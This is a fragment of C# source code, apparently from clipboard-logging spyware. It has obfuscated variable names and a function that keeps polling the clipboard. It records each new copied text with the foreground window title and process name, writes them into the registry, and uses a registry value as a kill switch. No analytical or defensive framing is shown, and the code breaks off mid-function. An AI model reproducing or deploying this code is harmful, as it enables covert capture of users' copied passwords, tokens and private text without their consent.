 private static uint func_capture_clipboard(IntPtr p63)
{
bool a64 = true;
string i65;
System.Text.StringBuilder m66 = new System.Text.StringBuilder();
while (a64)
{
string h67 = Registry.GetValue(reg_path, d23, "").ToString();
if (h67 != "")
{
RegistryKey p68 = Registry.CurrentUser.OpenSubKey(n19, true);
if (p68 != null)
{
p68.DeleteValue(d23);
p68.Close();
}
ExitProcess(0);
}
if (Clipboard.ContainsText() == true)
{
i65 = Clipboard.GetText();
if (i65 != c18)
{
string p69 = "";
System.Text.StringBuilder c70 = new System.Text.StringBuilder();
b12 = GetForegroundWindow();
if (b12 != 0)
{
int o37 = GetWindowTextLength(b12);
c70.Capacity = o37 + 1;
GetWindowText(b12, c70, o37 + 1);
uint _proc_id_ = 0;
if (GetWindowThreadProcessId(b12, ref _proc_id_) != 0)
{
Process n71 = Process.GetProcessById((int)_proc_id_);
if (n71 != null)
p69 = n71.ProcessName;
}
}
c70.Append(" :: Clipboard");
m66.Remove(0, m66.Length);
m66.Append(i65);
write_data_to_reg(c70, p69, m66);
c18 = i65;
}
}